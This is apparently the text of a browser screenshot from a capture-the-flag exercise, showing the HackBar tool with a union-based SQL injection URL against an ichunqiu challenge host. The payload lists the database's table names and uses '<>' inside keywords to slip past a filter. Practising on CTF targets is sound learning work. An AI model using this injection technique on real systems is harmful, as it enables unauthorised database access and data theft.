 info,users
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://64f94d50ad6f4da291bc851c1a0a9e0c0820a30832154948.changame.ichunqiu.com/index.php
?id=-1 uni<>on sele<>ct 1,group_concat(table_name),3 from information_schema.tables where table_schema=database()
Post data Referer User Agent Cookies Clear All